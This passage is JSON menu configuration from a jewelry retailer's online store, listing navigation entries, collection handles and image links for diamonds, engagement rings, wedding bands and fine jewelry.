RING...","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99342221562,"title":"#1 Place to Buy an Engagement Ring","handle":"1-place-to-buy-an-engagement-ring"}}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-842293","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONNECT","disable_link":false,"hidden_desktop":true,"hidden_mobile":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99341959418,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-975956","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DESKTOP","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-139015","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-138303","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DIAMONDS & ENGAGEMENT","submenu_mega_width":"0","hidden_desktop":false,"hidden_mobile":true,"submenu_masonry":false,"submenu_masonry_column":"6","submenu_fullscreen":false,"submenu_scrollbar":false},"menus":[{"id":"tmenu-menu-617559","setting":{"item_layout":"text","title":"","column_width":"2"},"menus":[]},{"id":"tmenu-menu-202793","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image_width":"0","item_content_alignment":"left","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mavilo_Diamonds_v2025_4.jpg?v=1761859423","image_position":"notext","disable_link":true,"imgswap_before":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mavilo_Diamonds_v2025_3.jpg?v=1761666903","imgswap_after":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mavilo_Diamonds_v2025_3.jpg?v=1761666903","custom_html":"","imgswap_effect":"fade","imgswap_shadow":false,"imgswap_image_position":"notext"},"menus":[{"id":"tmenu-menu-149807","setting":{"item_layout":"text","title":"Diamonds","item_display":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-390969","setting":{"item_layout":"text","title":"Natural Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852175610","handle":"natural-diamonds","title":"DIAMONDS","image":{"created_at":"2022-06-30T08:00:11-04:00","alt":null,"width":1200,"height":1200,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/natural-synthetic-diamonds-mobile.jpg?v=1656595753"}},"page":{"id":99597025530,"title":"Natural Diamonds","handle":"natural-diamonds"}},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-163305","setting":{"item_layout":"text","title":"Lab Grown Diamonds","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"399852339450","handle":"lab-grown-diamonds","title":"LAB GROWN DIAMONDS","image":{"created_at":"2022-06-30T08:05:22-04:00","alt":null,"width":473,"height":375,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/download_1.jpg?v=1656595899"}},"page":{"id":99597058298,"title":"Lab Grown Diamonds","handle":"lab-grown-diamonds"}},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-529115","setting":{"item_layout":"text","title":"Diamond Brokerage Platform (Access to most Diamonds found online for less)","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99971825914,"title":"Diamond Brokerage Platform","handle":"diamond-brokerage-platform"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-752219","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Engagement_Rings_v2025_2.png?v=1761605494","image_width":"0","item_content_alignment":"left","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-998251","setting":{"item_layout":"text","title":"Engagement Rings","item_display":true,"disable_link":false,"url":{"type":{"id":"page"},"page":{"id":"100561322234","title":"Engagement Rings","handle":"engagement-rings"}}},"menus":[]},{"id":"tmenu-menu-159540","setting":{"item_layout":"text","title":"Engagement Ring Settings By Styles","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330508026,"title":"Engagement Ring Settings By Styles","handle":"engagement-ring-settings-by-styles"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-542761","setting":{"item_layout":"text","title":"Engagement Settings By Diamond Shapes","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":105330475258,"title":"Engagement Ring Settings By Diamond Shapes","handle":"engagement-ring-settings-by-diamond-shapes"},"collection":{"id":"401038115066","handle":"signature-settings-by-shape","title":"Signature Settings By Shape","image":null}}},"menus":[]},{"id":"tmenu-menu-134093","setting":{"item_layout":"text","title":"Engagement Ring Settings By Collections","url":{"type":{"id":"page"},"page":{"id":"124614312186","title":"Engagement Ring Settings By Collections","handle":"engagement-ring-settings-by-collections"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-849644","setting":{"item_layout":"text","title":"Preset Natural Diamond Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99308863738,"title":"Preset Engagements Rings","handle":"preset-engagment-rings-page"},"collection":{"id":"401038311674","title":"Preset Natural Diamond Engagement Rings","handle":"preset-natural-diamond-engagement-rings"}},"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-412746","setting":{"item_layout":"text","title":"Signature Settings by Style","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99308830970,"title":"Signature Settings by Style","handle":"signature-settings-by-style-page"},"collection":{"id":"401038278906","handle":"signature-settings-by-style","title":"Signature Settings By Style","image":null}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-486111","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","item_content_alignment":"left","image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Womens_Wedding_Bands_v3.jpg?v=1761859305","image_width":"0","icon":null,"image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-605181","setting":{"item_layout":"text","title":"Women's Wedding Bands","item_display":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-921309","setting":{"item_layout":"text","title":"Women's Bands By Style","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":"124997501178","title":"Womens Wedding Bands By Style","handle":"womens-wedding-bands-by-style"},"collection":{"id":"401037983994","handle":"womens-bands","title":"Women's Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-575268","setting":{"item_layout":"text","title":"Women's Bands Ready to Wear","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428076499194","handle":"womens-wedding-bands-ready-to-wear","title":"Women's Wedding Bands Ready to Wear","image":null}}},"menus":[]},{"id":"tmenu-menu-878220","setting":{"item_layout":"text","title":"Women's Anniversary Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428273467642","handle":"womens-anniversary-bands","title":"Women's Anniversary Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-556268","setting":{"item_layout":"text","title":"Men's Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":102309626106,"title":"Men's Bands","handle":"mens-bands"},"collection":{"id":"401038016762","handle":"mens-bands","title":"Men's Bands","image":null},"link":"https://www.mavilo.com/pages/mens-wedding-bands"},"hidden_desktop":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-628830","setting":{"item_layout":"image","title":"BRIDAL DESIGNERS","item_display":true,"column_width":"automatic","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/e677754b96af3bd73ebd749768b42d4c4ced5d28fdb3fbdae6aad7bdb3467c80.png","image_width":"0","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-768451","setting":{"item_layout":"text","title":"Women's Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99309420794,"title":"Women's Bands-Page","handle":"womens-bands-page"},"collection":{"id":"401037983994","handle":"womens-bands","title":"Women's Bands","image":null}}},"menus":[]},{"id":"tmenu-menu-798844","setting":{"item_layout":"text","title":"Men's Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99309388026,"title":"Men's Bands-Page","handle":"mens-bands-page"},"collection":{"id":"401038016762","handle":"mens-bands","title":"Men's Bands","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-517783","setting":{"item_layout":"image","title":"Bridal Designers","item_display":true,"column_width":"2","item_content_alignment":"center","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/2c60a9e82117263888956462887c7768e16059b469bed198af67b4b3aef2772e.jpeg","image_width":"0","imgswap_image_position":"notext","hidden_mobile":true,"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/94a940e33f755bf896c6e87ee0bdcfceeebb972bb2895668cd1190ff66911550.png","image_position":"notext","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99976937722,"title":"Bridal Designers","handle":"bridal-designers"}},"hidden_desktop":true},"menus":[{"id":"tmenu-menu-932395","setting":{"item_layout":"text","title":"<p style=\"font-weight: normal;text-align:center;font-family:Gabriola;font-size:16px;letter-spacing:0.28px\">Bridal Designers</p>","item_display":false,"column_width":"12","item_content_alignment":"center","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/68fd766fd4ce906c2fbaa0ced45f9b670cc542081839cb8a02799caa839d5f80.jpeg","image_width":"0","imgswap_image_position":"notext","hidden_mobile":true,"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/94a940e33f755bf896c6e87ee0bdcfceeebb972bb2895668cd1190ff66911550.png","image_position":"above","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99976937722,"title":"Bridal Designers","handle":"bridal-designers"}}},"menus":[],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-120341","setting":{"item_layout":"image","title":"","hidden_mobile":true,"item_display":true,"image":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/Mens_Wedding_Bands_v2025_2.png?v=1761666904","disable_link":true},"menus":[{"id":"tmenu-menu-741703","setting":{"item_layout":"text","title":"Men's Wedding Bands","item_display":true,"hidden_mobile":true,"disable_link":true},"menus":[]},{"id":"tmenu-menu-644567","setting":{"item_layout":"text","title":"Bride","hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405651882234","handle":"for-bride","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Bridal_Additions_3.jpg?v=1667622130"},"title":"Bride"}},"disable_link":false,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-960162","setting":{"item_layout":"text","title":"Bridal Party","hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405651915002","handle":"bridal-party","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Bridal_Party.jpg?v=1667622646"},"title":"Bridal Party"}},"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-349938","setting":{"item_layout":"text","title":"Men's Wedding Bands","url":{"type":{"id":"link"},"page":{"id":"102309626106","title":"Men's Wedding Bands","handle":"mens-wedding-bands"},"link":"https://www.mavilo.com/pages/mens-wedding-bands"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-145564","setting":{"item_layout":"text","title":""},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-829100","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FINE JEWELRY","submenu_mega_width":"1000","hidden_desktop":false,"hidden_mobile":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/28fa3bbeffc4d4bbccfbf5fe26b88b8898c60e1b56b1959c7d9040a5fd87fb1b.png","image_width":"120"},"menus":[{"id":"tmenu-menu-111186","setting":{"item_layout":"text","title":"","item_display":false,"column_width":"1","hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-962324","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"2","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/a852f4dab1c91cf77acb45c39f0629bfca721a60889db5cbbc79386759c090db.jpeg","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-686205","setting":{"item_layout":"text","title":"Fine Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-267271","setting":{"item_layout":"text","title":"Fine Jewelry","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/8e70b78e88e2940e0bdaa8aa9f8b3900e3779a6758bfdbd23ff2f02e23164c62.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341500666,"title":"All Fine Jewelry","handle":"all-fine-jewelry"},"collection":{"id":"401038377210","handle":"fine-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/finejewleryretouch10.jpg?v=1666721157"},"title":"Fine Jewelry"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-602638","setting":{"item_layout":"text","title":"New Arrivals","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341533434,"title":"New Arrivals","handle":"new-arrivals"},"collection":{"id":"400332816634","handle":"new-collection","title":"New products","image":null}},"image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217810","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"403287277818","handle":"rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Untitled_design_15.png?v=1667670943"},"title":"Rings"}}},"menus":[]},{"id":"tmenu-menu-467982","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341631738,"title":"Earrings","handle":"earrings"},"collection":{"id":"399597961466","handle":"earring","title":"EARRING","image":{"created_at":"2022-06-24T18:38:42-04:00","alt":null,"width":325,"height":325,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/EARRING.png?v=1656110323"}}}},"menus":[]},{"id":"tmenu-menu-351697","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341566202,"title":"Bracelets","handle":"bracelets"},"collection":{"id":"401084055802","handle":"bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilofinejewelry22.jpg?v=1668790271"},"title":"Bracelets"}}},"menus":[]},{"id":"tmenu-menu-134577","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341598970,"title":"Necklaces","handle":"necklaces"},"collection":{"id":"399598092538","handle":"necklace","title":"Necklace","image":{"created_at":"2022-06-24T18:47:50-04:00","alt":null,"width":619,"height":619,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Necklace.png?v=1656110870"}}}},"menus":[]},{"id":"tmenu-menu-692345","setting":{"item_layout":"text","title":"Men's","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341664506,"title":"Men","handle":"men"},"collection":{"id":"401038475514","handle":"mens-jewelry","title":"Men's Jewelry","image":null}}},"menus":[]},{"id":"tmenu-menu-122917","setting":{"item_layout":"text","title":"Shop The Outlet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405652013306","handle":"shop-the-outlet","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/AdobeStock_270468998.jpg?v=1667516164"},"title":"Shop The Outlet"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-353176","setting":{"item_layout":"text","title":"Liquidation Center","collection":{"id":"432449454330","handle":"final-liquidations","title":"Final Liquidations","image":null},"hidden_mobile":true,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"432449454330","handle":"liquidation-center","title":"Final Liquidations","image":null}}},"menus":[]},{"id":"tmenu-menu-163269","setting":{"item_layout":"text","title":"Under $500","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412073263354","handle":"under-500","title":"Under $500","image":null}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-332380","setting":{"item_layout":"text","title":"Under $1000","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"412075819258","handle":"under-1000","title":"Under $1000","image":null}},"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-848281","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"2","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/f22958fd7527d3b1dc753a04919be5ee231f27cd8486edd247948d3d89a4a473.jpeg","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-619452","setting":{"item_layout":"text","title":"Diamond Classics","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-947206","setting":{"item_layout":"text","title":"Diamond Classics","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":102796951802,"title":"Diamond Classics","handle":"diamond-classics"},"collection":{"id":"401038541050","handle":"diamond-classics","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics107.jpg?v=1668709938"},"title":"Diamond Classics"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-627426","setting":{"item_layout":"text","title":"Tennis Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341762810,"title":"Bracelets (DC)","handle":"bracelets-dc"},"collection":{"id":"401038606586","handle":"diamond-tennis-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics114.jpg?v=1668622993"},"title":"Diamond Tennis Bracelets"}}},"menus":[]},{"id":"tmenu-menu-892356","setting":{"item_layout":"text","title":"Tennis Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341795578,"title":"Necklaces (DC)","handle":"necklaces-dc"},"collection":{"id":"401038639354","handle":"diamond-tennis-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/mavilodiamondclassics23.jpg?v=1666723052"},"title":"Diamond Tennis Necklaces"}}},"menus":[]},{"id":"tmenu-menu-664176","setting":{"item_layout":"text","title":"Diamond Studs","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"410521174266","handle":"diamond-studs","image":null,"title":"Diamond Studs"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-682365","setting":{"item_layout":"text","title":"Diamond Stud Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427757338874","handle":"diamond-stud-earrings","title":"Diamond Stud Earrings","image":null}}},"menus":[]},{"id":"tmenu-menu-624763","setting":{"item_layout":"text","title":"Diamond Solitaire Pendants","collection":{"id":"427756191994","handle":"diamond-solitaire-pendants","title":"Diamond Solitaire Pendants","image":null},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427756191994","handle":"diamond-solitaire-pendant-necklaces","title":"Diamond Solitaire Pendant Necklaces","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-393471","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/4768b936a0f288f8deba365325dcf1acc7b5e419c3809d8fe1a1e47df4d7d112.png","image_position":"notext","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-326823","setting":{"item_layout":"text","title":"Diamond Jewelry","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"414782161146","handle":"diamond-jewelry","title":"Diamond Jewelry","image":null}},"item_display":true},"menus":[]},{"id":"tmenu-menu-118160","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427728470266","handle":"diamond-rings","title":"Diamond Rings","image":null}}},"menus":[]},{"id":"tmenu-menu-118706","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427755569402","handle":"diamond-earrings","title":"Diamond Earrings","image":null}}},"menus":[]},{"id":"tmenu-menu-169378","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427755274490","handle":"diamond-bracelets","title":"Diamond Bracelets","image":null}}},"menus":[]},{"id":"tmenu-menu-201451","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427755503866","handle":"diamond-necklaces","title":"Diamond Necklaces","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-124970","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/a30c639e309393c9eac1d7ddda95846c3e72e3ad0659aba74cf1cdbd9713217e.jpeg","item_content_alignment":"left","image_width":"0","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-246901","setting":{"item_layout":"text","title":"Colored Gemstone","disable_link":true,"item_display":true,"hidden_mobile":true,"hidden_desktop":true},"menus":[]},{"id":"tmenu-menu-676959","setting":{"item_layout":"text","title":"Gemstone Jewelry","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"page":{"id":99341861114,"title":"All Gemstone Jewelry","handle":"all-gemstone-jewelry-1"},"collection":{"id":"401038672122","handle":"colored-gemstone-jewelry","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/coloredgemstonesretouch8_1.jpg?v=1667584498"},"title":"Colored Gemstone Jewelry"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-267684","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612462330","handle":"gemstone-rings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gemstone_rings_header_1.jpg?v=1667583196"},"title":"Gemstone Rings"}}},"menus":[]},{"id":"tmenu-menu-877393","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612560634","handle":"gemstone-earrings","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_earring.jpg?v=1667587387"},"title":"Gemstone Earrings"}}},"menus":[]},{"id":"tmenu-menu-256229","setting":{"item_layout":"text","title":"Bracelets / Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612495098","handle":"gemstone-bracelets","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_bracelet_1.jpg?v=1667589054"},"title":"Gemstone Bracelets"}}},"menus":[]},{"id":"tmenu-menu-442771","setting":{"item_layout":"text","title":"Necklaces / Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405612527866","handle":"gemstone-necklaces","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/gem_necklace_1.jpg?v=1667586129"},"title":"Gemstone Necklaces"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-433826","setting":{"item_layout":"image","title":"Mavilo Collections","item_display":true,"image_position":"notext","image_width":"0","item_content_alignment":"center","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/e114d5871ed7b75b45a096e0e5fd12d48c9edfebe52f6cfbc38c395dc478b744.png","column_width":"2","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99977953530,"title":"Designer Collections","handle":"designer-collections"}},"disable_link":true},"menus":[{"id":"tmenu-menu-804602","setting":{"item_layout":"text","title":"Mavilo Collections","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-364940","setting":{"item_layout":"text","title":"Mavilo Collections","item_display":true,"image_position":"above","image_width":"0","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/0ffeec7964a50e9bcaa5b7c478f7d5980c0ea2e9e30a719a5a92cf24bdab35e4.jpeg","column_width":"automatic","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":99977953530,"title":"Mavilo Collections","handle":"mavilo-collections"}}},"menus":[]},{"id":"tmenu-menu-710539","setting":{"item_layout":"text","title":"Simply Gold","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405634711802","handle":"simply-gold","image":null,"title":"Simply Gold"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-558802","setting":{"item_layout":"text","title":"Religious","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405618950394","handle":"religious","image":null,"title":"Religious"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-756955","setting":{"item_layout":"text","title":"Diamond Hoops","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428079579386","handle":"diamond-hoop-earrings","title":"Diamond Hoop Earrings","image":null}},"hidden_mobile":true,"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-794759","setting":{"item_layout":"text","title":"Luxury Lab","collection":{"id":"457727508730","title":"Luxury Lab","handle":"luxury-lab","image":{"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Luxury_Lab_Collection_v2025_1.jpg?v=1762896621"}},"url":{"type":{"id":"collection"},"collection":{"id":"457727508730","title":"Luxury Lab Grown Diamond Jewelry","handle":"luxury-lab-grown-diamond-jewelry","image":{"url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/collections/Luxury_Lab_Collection_v2025_1.jpg?v=1762896621"}}}},"menus":[]},{"id":"tmenu-menu-265628","setting":{"item_layout":"text","title":"Paper Clip","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405632385274","handle":"paper-clip","image":null,"title":"Paper Clip"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735296","setting":{"item_layout":"text","title":"Bead It","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"427724472570","handle":"bead-it","title":"Bead It","image":null}}},"menus":[]},{"id":"tmenu-menu-959281","setting":{"item_layout":"text","title":"Drops By The Yard","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405631566074","handle":"drops-by-the-yard","image":null,"title":"Drops By The Yard"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-998130","setting":{"item_layout":"text","title":"Butterflies","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405632450810","handle":"butterfly-designs","image":null,"title":"Butterflies"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-730650","setting":{"item_layout":"text","title":"Lovely Hearts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"440898486522","handle":"lovely-hearts","title":"Lovely Hearts","image":null}}},"menus":[]},{"id":"tmenu-menu-120304","setting":{"item_layout":"text","title":"Havana Link","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"405632352506","handle":"havana-link","image":null,"title":"Havana Link"}},"hidden_mobile":true,"hidden_desktop":false},"menus":[]},{"id":"tmenu-menu-653148","setting":{"item_layout":"text","title":"Cuban Links","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"428596429050","handle":"cuban-links","title":"Cuban Links","image":null}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-902306","setting":{"item_layout":"text","title":"","item_display":true,"column_width":"1","hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-970429","setting":{"item_layout":"text","title":"","item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-444060","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","submenu_mega_width":"1000","hidden_mobile":true},"menus":[{"id":"tmenu-menu-370939","setting":{"item_layout":"text","title":"","item_display":true,"column_width":"2"},"menus":[]},{"id":"tmenu-menu-901001","setting":{"item_layout":"image","title":"","item_display":true,"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/185818/7b819a1f48f3b3a0c8565b4148a5386efca0ed91599d947cd8ba82d0eec99980.jpeg","image_width":"0","item_content_alignment":"left","image_position":"notext","disable_link":true},"menus":[{"id":"tmenu-menu-138001","setting":{"item_layout":"text","title":"Mavilo 